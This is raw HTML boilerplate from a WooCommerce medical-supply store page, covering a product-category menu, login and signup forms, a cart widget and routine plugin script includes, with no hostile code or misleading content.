	<option class="level-0" value="dental-products">Dental Products</option>
	<option class="level-1" value="anesthetics">&nbsp;&nbsp;&nbsp;Anesthetics</option>
	<option class="level-1" value="articulating-paper">&nbsp;&nbsp;&nbsp;Articulating Paper</option>
	<option class="level-1" value="cements">&nbsp;&nbsp;&nbsp;Cements</option>
	<option class="level-1" value="cosmetic-dentistry">&nbsp;&nbsp;&nbsp;Cosmetic Dentistry</option>
	<option class="level-1" value="crowns">&nbsp;&nbsp;&nbsp;Crowns</option>
	<option class="level-0" value="diabetic-supplies">Diabetic Supplies</option>
	<option class="level-1" value="control-solutions">&nbsp;&nbsp;&nbsp;Control Solutions</option>
	<option class="level-2" value="abbott-freestyle-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer</option>
	<option class="level-1" value="glucose-test-kits">&nbsp;&nbsp;&nbsp;Glucose Test Kits</option>
	<option class="level-2" value="accu-chek-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="bayer-ascensia-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="onetouch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-1" value="insulin-pen-needles">&nbsp;&nbsp;&nbsp;Insulin Pen Needles</option>
	<option class="level-2" value="easy-touch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-2" value="sure-fine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Fine</option>
	<option class="level-1" value="insulin-syringes-4">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="28g-0-5cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 0.5cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 1cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-0-5cc-5-16-inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,0.5cc,5/16 inch</option>
	<option class="level-3" value="easy-touch-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 0.5cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 1cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-5cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-1cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-5cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-1" value="lancets">&nbsp;&nbsp;&nbsp;Lancets</option>
	<option class="level-2" value="abbott-freestyle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="pharmacist-choice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pharmacist Choice</option>
	<option class="level-2" value="sure-lance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure Lance</option>
	<option class="level-1" value="monitoring-meters">&nbsp;&nbsp;&nbsp;Monitoring Meters</option>
	<option class="level-2" value="accu-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-1" value="sharps-containers">&nbsp;&nbsp;&nbsp;Sharps Containers</option>
	<option class="level-1" value="test-strips-2">&nbsp;&nbsp;&nbsp;Test Strips</option>
	<option class="level-2" value="abbott-medisense">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott/MediSense</option>
	<option class="level-2" value="accu-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-2" value="diascreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diascreen</option>
	<option class="level-2" value="onetouch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-0" value="first-aid-supplies">First Aid Supplies</option>
	<option class="level-0" value="gloves">Gloves</option>
	<option class="level-1" value="ansell">&nbsp;&nbsp;&nbsp;Ansell</option>
	<option class="level-1" value="medline">&nbsp;&nbsp;&nbsp;Medline</option>
	<option class="level-0" value="i-v-administration">I.V. Administration</option>
	<option class="level-0" value="incontinence">Incontinence</option>
	<option class="level-1" value="bladder-control-pads">&nbsp;&nbsp;&nbsp;Bladder Control Pads</option>
	<option class="level-1" value="briefs">&nbsp;&nbsp;&nbsp;Briefs</option>
	<option class="level-1" value="cleansing-cloths">&nbsp;&nbsp;&nbsp;Cleansing Cloths</option>
	<option class="level-1" value="cleansing-wipes">&nbsp;&nbsp;&nbsp;Cleansing Wipes</option>
	<option class="level-1" value="protective-underwear">&nbsp;&nbsp;&nbsp;Protective Underwear</option>
	<option class="level-1" value="pull-ups">&nbsp;&nbsp;&nbsp;Pull-Ups</option>
	<option class="level-1" value="undergarments">&nbsp;&nbsp;&nbsp;Undergarments</option>
	<option class="level-1" value="underpads">&nbsp;&nbsp;&nbsp;Underpads</option>
	<option class="level-0" value="infusion-iv-supplies">Infusion IV Supplies</option>
	<option class="level-1" value="huber-needles">&nbsp;&nbsp;&nbsp;Huber Needles</option>
	<option class="level-1" value="prefilled-syringes">&nbsp;&nbsp;&nbsp;Prefilled Syringes</option>
	<option class="level-1" value="winged-infusion-sets">&nbsp;&nbsp;&nbsp;Winged Infusion Sets</option>
	<option class="level-0" value="kits-and-packs">Kits and Packs</option>
	<option class="level-0" value="nutritional-enteral">Nutritional &#8211; Enteral</option>
	<option class="level-1" value="boost">&nbsp;&nbsp;&nbsp;Boost</option>
	<option class="level-1" value="ensure">&nbsp;&nbsp;&nbsp;Ensure</option>
	<option class="level-1" value="glucerna">&nbsp;&nbsp;&nbsp;Glucerna</option>
	<option class="level-1" value="jevity">&nbsp;&nbsp;&nbsp;Jevity</option>
	<option class="level-1" value="nepro">&nbsp;&nbsp;&nbsp;Nepro</option>
	<option class="level-1" value="osmolite-hn">&nbsp;&nbsp;&nbsp;Osmolite HN</option>
	<option class="level-1" value="pulmocare-vanilla">&nbsp;&nbsp;&nbsp;Pulmocare Vanilla</option>
	<option class="level-1" value="ready-to-hang">&nbsp;&nbsp;&nbsp;Ready-To-Hang</option>
	<option class="level-1" value="twocal-hns">&nbsp;&nbsp;&nbsp;TwoCal HNs</option>
	<option class="level-0" value="paper-products">Paper Products</option>
	<option class="level-1" value="exam-table-paper">&nbsp;&nbsp;&nbsp;Exam Table Paper</option>
	<option class="level-0" value="patient-general-care">Patient &#038; General Care</option>
	<option class="level-0" value="physician-supplies">Physician Supplies</option>
	<option class="level-1" value="blood-pressure-kits">&nbsp;&nbsp;&nbsp;Blood Pressure Kits</option>
	<option class="level-1" value="scales">&nbsp;&nbsp;&nbsp;Scales</option>
	<option class="level-1" value="stethoscopes">&nbsp;&nbsp;&nbsp;Stethoscopes</option>
	<option class="level-2" value="littmann">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littmann</option>
	<option class="level-2" value="lumiscope-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lumiscope</option>
	<option class="level-0" value="professional-use-and-diagnostic">Professional Use And Diagnostic</option>
	<option class="level-1" value="diagnostic-products">&nbsp;&nbsp;&nbsp;Diagnostic Products</option>
	<option class="level-0" value="respiratory-supplies">Respiratory Supplies</option>
	<option class="level-1" value="endotracheal-tubes">&nbsp;&nbsp;&nbsp;Endotracheal Tubes</option>
	<option class="level-1" value="infant-pedi-stylets">&nbsp;&nbsp;&nbsp;Infant &#038; Pedi Stylets</option>
	<option class="level-1" value="nasal-cannulas">&nbsp;&nbsp;&nbsp;Nasal Cannulas</option>
	<option class="level-1" value="nebulizers">&nbsp;&nbsp;&nbsp;Nebulizers</option>
	<option class="level-1" value="nonrebreathing-masks">&nbsp;&nbsp;&nbsp;NonRebreathing Masks</option>
	<option class="level-1" value="respirator-face-masks">&nbsp;&nbsp;&nbsp;Respirator Face Masks</option>
	<option class="level-1" value="tracheostomy-tubes">&nbsp;&nbsp;&nbsp;Tracheostomy Tubes</option>
	<option class="level-0" value="surgical-supplies">Surgical Supplies</option>
	<option class="level-0" value="syringes-and-needles">Syringes and Needles</option>
	<option class="level-1" value="blood-collection-needles">&nbsp;&nbsp;&nbsp;Blood Collection Needles</option>
	<option class="level-1" value="blood-collection-sets">&nbsp;&nbsp;&nbsp;Blood Collection Sets</option>
	<option class="level-1" value="epidural-needles">&nbsp;&nbsp;&nbsp;Epidural Needles</option>
	<option class="level-1" value="hypodermic-needles">&nbsp;&nbsp;&nbsp;Hypodermic Needles</option>
	<option class="level-1" value="insulin-syringes-5">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="easy-touch-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch Insulin Syringes</option>
	<option class="level-2" value="sure-ject-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject Insulin Syringes</option>
	<option class="level-1" value="irrigation-syringes">&nbsp;&nbsp;&nbsp;Irrigation Syringes</option>
	<option class="level-1" value="luer-lock-syringes">&nbsp;&nbsp;&nbsp;Luer Lock Syringes</option>
	<option class="level-1" value="luer-lock-w-o-needles">&nbsp;&nbsp;&nbsp;Luer Lock W/O Needles</option>
	<option class="level-1" value="slip-tip-syringes">&nbsp;&nbsp;&nbsp;Slip Tip Syringes</option>
	<option class="level-1" value="slip-tip-syringes-w-o-needles">&nbsp;&nbsp;&nbsp;Slip Tip Syringes W/O Needles</option>
	<option class="level-1" value="spinal-needles">&nbsp;&nbsp;&nbsp;Spinal Needles</option>
	<option class="level-1" value="tuberculin-tb-syringes">&nbsp;&nbsp;&nbsp;Tuberculin (TB) Syringes</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="urology">Urology</option>
	<option class="level-1" value="drainage-bags">&nbsp;&nbsp;&nbsp;Drainage Bags</option>
	<option class="level-1" value="enema-bags-accessories">&nbsp;&nbsp;&nbsp;Enema Bags &amp; Accessories</option>
	<option class="level-1" value="foley-catheters-and-trays">&nbsp;&nbsp;&nbsp;Foley Catheters and Trays</option>
	<option class="level-1" value="irrigation">&nbsp;&nbsp;&nbsp;Irrigation</option>
	<option class="level-1" value="lubricants">&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="specimen-collection">&nbsp;&nbsp;&nbsp;Specimen Collection</option>
	<option class="level-1" value="urethral-catheters-and-trays">&nbsp;&nbsp;&nbsp;Urethral Catheters and Trays</option>
	<option class="level-0" value="wound-care">Wound Care</option>
	<option class="level-1" value="elastic-nets">&nbsp;&nbsp;&nbsp;Elastic Nets</option>
	<option class="level-1" value="foam-dressings">&nbsp;&nbsp;&nbsp;Foam Dressings</option>
	<option class="level-1" value="gauze-sponges-2">&nbsp;&nbsp;&nbsp;Gauze Sponges</option>
	<option class="level-1" value="transparent-dressings">&nbsp;&nbsp;&nbsp;Transparent Dressings</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
		</div>
	
<div class="kapee-mobile-navbar">
			<div class="mobile-element mobile-element-shop">
			<a href="https://netcaremedical.com/shop/" class="item-shop">
				<span class="navbar-icon icon-home">
									</span>
				<span class="navbar-label">Shop</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-sidebar">
			<a href="#" class="item-sidebar kp-canvas-sidebar">
				<span class="navbar-icon icon-equalizer">
									</span>
				<span class="navbar-label">Filters</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-wishlist">
			<a href="https://netcaremedical.com/wishlist/" class="item-wishlist">
				<span class="navbar-icon icon-heart">
											<span class="header-wishlist-count">0</span>
									</span>
				<span class="navbar-label">Wishlist</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://netcaremedical.com/cart/" class="item-cart header-cart">
				<span class="navbar-icon icon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="https://netcaremedical.com/my-account/" class="item-account customer-signinup">
				<span class="navbar-icon icon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="kapee-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://netcaremedical.com/my-account/">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://netcaremedical.com/my-account/lost-password/">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="04ab2e6fc3" /><input type="hidden" name="_wp_http_referer" value="/product-category/diabetic-supplies/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>				
				</p>
												<p class="woocommerce-new-signup">
										<a class="new-signup button" href="#"> New to Netcaremedical? Sign up</a>
									</p>
								

			</form>
		</div>
	</div>
	
			<div class="customer-signup">
			<div class="customer-signup-left">
				<h2>Signup</h2>				
				
				<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://netcaremedical.com/customer-service/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>				
			</div>			
			<div class="customer-signup-right">
				<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://netcaremedical.com/my-account/" >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b64e9744f6" /><input type="hidden" name="_wp_http_referer" value="/product-category/diabetic-supplies/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
										<p class="woocommerce-new-signup">
						<a class="user-signin button" href="#">Existing User? Log in</a>
					</p>

					

				</form>
			</div>
		</div>
	</div>

</div>		</div>
			
		<div class="kapee-minicart-slide">
			<div class="minicart-header">
				<h3 class="minicart-title">My Cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://netcaremedical.com/shop/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="kapee-mask-overaly"></div>
		
		<!--Sarcastic-->
<div style="display:none">



</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/netcaremedical.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/netcaremedical.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/netcaremedical.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fabcdc3d876778dac2e5607c3b51e7c","fragment_name":"wc_fragments_2fabcdc3d876778dac2e5607c3b51e7c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeoFcsZAAAAAFeEgEbZfNVq_8Oq8GlJ7YQXBwqD&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeoFcsZAAAAAFeEgEbZfNVq_8Oq8GlJ7YQXBwqD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/netcaremedical.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.23' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='//netcaremedical.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://netcaremedical.com/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
